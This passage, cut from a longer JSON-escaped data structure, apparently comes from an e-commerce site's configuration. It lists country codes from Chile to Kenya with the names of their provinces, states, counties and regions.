Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin 